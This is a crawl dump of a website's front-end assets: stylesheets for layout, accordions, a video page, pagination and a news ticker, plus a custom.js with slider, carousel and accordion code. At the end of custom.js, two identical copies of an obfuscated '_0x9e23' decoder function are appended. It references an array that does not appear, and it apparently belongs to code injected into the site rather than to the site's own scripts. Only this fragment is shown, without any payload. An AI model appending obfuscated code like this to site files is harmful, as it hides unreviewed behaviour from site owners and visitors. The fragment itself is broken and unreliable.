    transform:rotate(90deg);
    left:12px; top:1px;
    padding:0 0 2px;
    /* border-top:1px solid #ddd; */
    position:absolute;
    pointer-events:none;
}
label.st-box:before {
    content:'';
    right:6px; top:0px;
    width:20px; height:20px;
    /* background:#f8f8f8; */
    position:absolute;
    pointer-events:none;
    display:block;
}
.bajiye {
    color: #000;
    font-size: 20px;
    padding: 0px 40px;
    background: #ffcf00;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    border-radius:8px;
}





.mahanama-img {
    width: 14%;
    min-height: 183px;
    float: left;
    padding: 3%;
    text-align: center;
    background: #f6fdf5; 
}

/*==================================
=            footer css            =
==================================*/

footer {
    width: 100%;
    padding: 250px 0px 50px;
    margin-top: 20px;
    float: left;
    color: #fff;
    text-align: center;
    background-image: url(../images/footer-bg.png);
    background-size: 100% auto;
}
footer ul {
    width: 59.6%;
    margin: 0px auto 20px; 
}
footer ul li {
    float: right;
    padding: 0px 20px;
    border-right: 1px solid #181818;
}
footer ul li::first-child {
    border-right: none;
}
footer ul li a {
    font-size: 20px;
    color: #fff;
}
footer p {
    width: 100%;
    float: right;
    margin-top: 20px;
    color: #575454;
}

/*=====  End of footer css  ======*/

.inner-banner {
    width: 100%;
    float: left;
    position: relative;
    margin-bottom: 20px;
}
.inner-banner img {
    width: 100%;
    float: left;
}
.inner-banner h2 {
    font-size: 30px;
    position: absolute;
    width: 92%;
    right: 4%;
    top: 45%;
    text-align: right;
}

#inner-page {
    width: 100%;
    float: left;
    margin-top: 30px;
}
.left-side {
    width: 25%;
    float: right;
    padding-top: 155px;
    background-image: url(../images/side-bar-top.png);
    background-size: 100% auto;
    background-repeat: no-repeat;
}
.left-side h2 {
    width: 90%;
    font-size: 18px;
    padding: 5% 5%;
    text-align: right;
    background-color: #edc000; 
}

/*==========================================
=            Left Accordion CSS            =
==========================================*/

.left-menu-accor {
    width: 100%;
    float: left;
    text-align: right;
    margin-bottom: 30px;
    padding: 7px 0px;
    background: #fff;
    border: 1px solid #f9f9f9;
}

.left-menu-accor li {
    float: left;
    width: 100%;
}

.left-menu-accor li a {
    width: 90%;
    display: block;
    color: #999;
    font-size: 18px;
    padding: 5%;
    background: #fff;
}

.left-menu-accor li a:hover,
.left-menu-accor li a.active {
    color: #fff;
    background-color: #20d40c;
}


/*
.open a {
    color:#fff;
    background-color: #007136;
}*/

.left-menu-drop {
    float: left;
}

.left-menu-drop li {
    float: left;
}

.left-menu-drop li a {
    width: 80%;
    padding: 5% 5% 5% 15%;
    background-image: url(../images/left-menu-arrow.png);
    background-repeat: no-repeat;
    background-position: 25px 20px;
}

.left-menu-drop li a:hover,
.left-menu-drop li a.active {
    color: #20d40c;
    background-position: 25px -20px;
    background-color: #f9f9f9;
}

.close .left-menu-drop,
.close .accor-cont-drop {
    height: 0px;
    transition: height 1s ease-out;
    -webkit-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    float: left;
    display: block;
}

.open .left-menu-drop,
.open .accor-cont-drop {
    width: 100%;
    display: block;
    float: left;
    -webkit-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: top;
    -o-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
    box-sizing: border-box;
}

.open .accor-cont-drop {
    margin-bottom: 1px;
}
/*=====  End of Left Accordion CSS  ======*/

.inner-content {
    width: 72.5%;
    float: left;
    text-align: right;
}
.inner-content h2 {
    font-size: 24px;
    line-height: 48px;
    margin-bottom: 10px;
}
.inner-content p {
    font-size: 18px;
    line-height: 40px;
    margin-bottom: 10px;
}

/*======================================
=            Video Page CSS            =
======================================*/

.video-pg-top {
    width: 100%;
    float: left;
}

.show-video {
    width: 549px;
    float: left;
    padding: 0px;
}
.show {
    width: 100%;
}

.l-thumb {
    width: 148px;
    height: auto;
    float: left;
    position: relative;
}

.l-thumb a.play,
.vid-list-thumb a.play {
    width: 74px;
    height: 56px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -28px 0px 0px -37px;
}

.recent-video {
    width: 100%;
    float: left;
    margin-top: 30px;
}

.recent-video h2 {
    font-size: 24px;
    color: #444;
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.rv-hold {
    width: 94%;
    float: left;
    padding: 3%;
    background-color: #fff;
}

.vid-list {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

.vid-list-thumb {
    width: 310px;
    float: right;
    position: relative;
}
.vid-list-thumb img.thumb {
    width: 100%;
    float: left;
}

.vid-list-des {
    width: 60%;
    float: left;
    margin-top: 50px;
}

.vid-list-des h3 {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    font-size: 18px;
    color: #303030;
    font-weight: 500;
    letter-spacing: 1px;
}

.vid-list-des h3 span {
    font-weight: bolder;
}

.vid-list-des p {
    font-size: 15px;
    color: #303030;
    font-weight: 300;
    line-height: 24px;
}


/*=====  End of Video Page CSS  ======*/

.books-listing {
    width: 100%;
    float: left;
}
.books-listing {
    float: right;
}
.books-listing li {
    float: right;
    width: 130px;
    text-align: center;
    margin: 20px 0px 0px 27px;
}
.books-listing li:nth-child(6n) {
    margin-left: 0;
}
.books-listing li img {
    margin-bottom: 15px;
}

/*======================================
=            Pagination CSS            =
======================================*/

.pagination-hold {
    width: 100%;
    float: left;
    margin: 40px 0px 20px;
    text-align: center;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    border-radius: 4px;
    float: none !important;
}

.pagination > li {
    display: inline;
}

.pagination > li > a,
.pagination > li > span {
    padding: 10px 15px;
    margin-left: 0px;
    color: #cbc9c9;
    border: 0px none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 14px;
    margin-right: 10px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #20d40c;
    border-color: #20d40c;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    cursor: default;
    color: #fff !important;
    background-color: #20d40c;
    border-color: #20d40c;
}


input[type=text] {
    
    margin-right: 50px !important;
    margin-bottom: 5px;
    padding: 0 10px;
    width: 370px;
    height: 40px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ecebeb;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=email] {
    
    margin-right: 10px !important;
    margin-bottom: 5px;
    padding: 0 10px;
    width: 370px;
    height: 40px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ecebeb;
    border-radius: 4px;
    box-sizing: border-box;
}

input[name="name"] {
    
    margin-right: 35px !important;
   /* margin-bottom: 15px !important;
  */  
}

textarea {
    
    margin-right: 27px;
    margin-bottom: 5px;
    display: inline-block;
    border: 1px solid #ecebeb;
    border-radius: 4px;
    box-sizing: border-box;
    

  }
  


.send-btn {
    
    margin-right: 375px;
    margin-bottom: 5px;
    margin-top: 20px;
    font-size: 24px !important;
    padding: 4px 20px !important;
    color: #000 !important;
    background: #edc000 !important;
    border-radius: 8px;
    border: 0;
}

/*=====  End of Pagination CSS  ======*/

--- FILE ---
content_type: text/css
request_url: http://sher-e-rabbani.com/public/assets/front/css/breakingNews.css
body_size: 788
content:
@charset "utf-8";

/* CSS Document */

.breakingNews {
    width: 100%;
    height: 56px;
    /* background: #FFF; */
    position: relative;
    /* border: solid 2px #2096cd; */
    overflow: hidden;
}

.breakingNews>.bn-title {
    width: auto;
    height: 56px;
    display: inline-block;
    /* background: #2096cd; */
    position: relative;
    float: right;
}

.breakingNews>.bn-title>h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 56px;
    font-size: 24px;
    color: #333;
    height: 56px;
    box-sizing: border-box;
}

.breakingNews>.bn-title>span {
    width: 0;
    position: absolute;
    right: -10px;
    top: 10px;
    height: 0;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #2096cd;
}

.breakingNews>ul {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    right: 150px;
    top: 0;
    left: 40px !important;
    height: 56px;
    font-size: 15px;
    text-align: right;
}

.breakingNews>ul>li {
    position: absolute;
    height: 56px;
    width: 100%;
    line-height: 56px;
    display: none;
}

.breakingNews>ul>li>a {
    text-decoration: none;
    color: #333;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
}

.breakingNews>ul>li>a>span {
    color: #2096cd;
}

.breakingNews>ul>li>a:hover {
    color: #007136;
}

.breakingNews>.bn-navi {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 1;
}

.breakingNews>.bn-navi>span {
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    cursor: pointer;
    opacity: 0.3;
/*    background-image: url(bn-arrows.png);*/
    background-repeat: no-repeat;
}

.breakingNews>.bn-navi>span:hover {
    opacity: 1;
}

.breakingNews>.bn-navi>span:first-child {
    background-position: left center;
    left: 0;
}

.breakingNews>.bn-navi>span:last-child {
    background-position: right center;
    right: 0;
}

.breakingNews:hover .bn-navi {
    opacity: 1;
}

.bn-large {
    height: 50px;
}

.bn-large>.bn-title {
    height: 50px;
}

.bn-large>.bn-title>h2 {
    line-height: 50px;
    font-size: 26px;
}

.bn-large>.bn-title>span {
    top: 15px;
}

.bn-large>ul {
    height: 50px;
    left: 250px;
    font-size: 20px;
}

.bn-large>ul>li {
    height: 50px;
    line-height: 50px;
}

.bn-large>.bn-navi {
    height: 50px;
}

.bn-large>.bn-navi>span {
    height: 50px;
}

.bn-small {
    height: 30px;
}

.bn-small>.bn-title {
    height: 30px;
}

.bn-small>.bn-title>h2 {
    line-height: 30px;
    font-size: 18px;
}

.bn-small>.bn-title>span {
    top: 5px;
}

.bn-small>ul {
    height: 30px;
    left: 200px;
    font-size: 14px;
}

.bn-small>ul>li {
    height: 30px;
    line-height: 30px;
}

.bn-small>.bn-navi {
    height: 30px;
}

.bn-small>.bn-navi>span {
    height: 30px;
}

--- FILE ---
content_type: text/javascript
request_url: http://sher-e-rabbani.com/public/assets/front/js/custom.js
body_size: 1783
content:
// custom js

/*=================================
 =            banner js            =
 =================================*/

// Slider configuration
var config = {
    speed: 3000,
    auto: true, // true or false
    arrows: true, // true or false
    nav: true, // true or false
    navStyle: 'default' // square,rectangle, default
};

// Slider core
var slides = $('.slide');
var totalSlides = slides.length;
var currentIndex = 0;

function setSlides() {
    var currentSlide = slides.eq(currentIndex);
    slides.hide();
    currentSlide.fadeIn(1500);
}
setSlides();

// autoplay
if (config.auto) {
    var autoSlide = setInterval(function () {
        currentIndex += 1;
        if (currentIndex > totalSlides - 1) {
            currentIndex = 0;
        }
        setSlides();
        navigation();
    }, config.speed);
}
;

// navigation arrows
if (config.arrows) {
    $('.arrow').addClass('active');
    $('.prev').click(function () {
        clearInterval(autoSlide);
        currentIndex -= 1;
        if (currentIndex < 0) {
            currentIndex = totalSlides - 1;
        }
        navigation();
        setSlides();
    });
    $('.next').click(function () {
        clearInterval(autoSlide);
        currentIndex += 1;
        if (currentIndex > totalSlides - 1) {
            currentIndex = 0;
        }
        navigation();
        setSlides();
    });
}
;

// navigation
if (config.nav) {
    for (i = 0; i < slides.length; i += 1) {
        $('<li/>').attr({'class': 'nav-item', 'id': i}).appendTo('.slide-nav');
    }
    ;
    $('.nav-item').first().addClass('item-active');
    switch (config.navStyle) { // navigation style
        case 'square':
            $('.nav-item').addClass('square');
            break;
        case 'rectangle':
            $('.nav-item').addClass('rectangle');
            break;
        default:
            $('.nav-item').addClass('dot');
    }
    ;
    function navigation() {
        $('.nav-item').removeClass('item-active');
        $('.nav-item').eq(currentIndex).addClass('item-active');
    }
    ;
    $('.nav-item').click(function () {
        clearInterval(autoSlide);
        var navNumb = $(this).attr('id');
        currentIndex = navNumb;
        navigation();
        setSlides();
    });
}
;


/*=====  End of banner js  ======*/

/*========================================
 =            Carosel function            =
 ========================================*/

$(document).ready(function () {
    //move he last list item before the first item. The purpose of this is if the user clicks to slide left he will be able to see the last item.
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));


    //when user clicks the image for sliding right        
    $('#right_scroll i').click(function () {

        //get the width of the items ( i like making the jquery part dynamic, so if you change the width in the css you won't have o change it here too ) '
        var item_width = $('#carousel_ul li').outerWidth() + 10;

        //calculae the new left indent of the unordered list
        var left_indent = parseInt($('#carousel_ul').css('left')) - item_width;

        //make the sliding effect using jquery's anumate function '
        $('#carousel_ul:not(:animated)').animate({'left': left_indent}, 500, function () {

            //get the first list item and put it after the last list item (that's how the infinite effects is made) '
            $('#carousel_ul li:last').after($('#carousel_ul li:first'));

            //and get the left indent to the default -210px
            $('#carousel_ul').css({'left': '-165px'});
        });
    });

    //when user clicks the image for sliding left
    $('#left_scroll i').click(function () {

        var item_width = $('#carousel_ul li').outerWidth() + 10;

        /* same as for sliding right except that it's current left indent + the item width (for the sliding right it's - item_width) */
        var left_indent = parseInt($('#carousel_ul').css('left')) + item_width;

        $('#carousel_ul:not(:animated)').animate({'left': left_indent}, 500, function () {

            /* when sliding to left we are moving the last item before the first list item */
            $('#carousel_ul li:first').before($('#carousel_ul li:last'));

            /* and again, when we make that change we are setting the left indent of our unordered list to the default -210px */
            $('#carousel_ul').css({'left': '-165px'});
        });


    });
});

/*=====  End of Carosel function  ======*/

// Acccordion Function
function toggleMenu(selector) {

    var accItem = document.getElementsByClassName(selector);
    var accHD = document.getElementsByClassName(selector + '-btn');
    for (i = 0; i < accHD.length; i++) {
        accHD[i].addEventListener('click', toggleItem, false);
    }

    function toggleItem() {
        var itemClass = this.parentNode.className;
        for (i = 0; i < accItem.length; i++) {
            accItem[i].className = selector + ' close';
        }
        if (itemClass == selector + ' close') {
            this.parentNode.className = selector + ' open';
        }
    }
}

toggleMenu('left-menu');
toggleMenu('global-accordian');

/*=====================================
 =            Breaking News            =
 =====================================*/

$(window).load(function (e) {
    if ($('#bn1').length != 0) {
        $("#bn1").breakingNews({
            effect: "slide-v",
            autoplay: true,
            timer: 3000,
            color: "red"
        });
    }

});

/*=====  End of Breaking News  ======*/
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}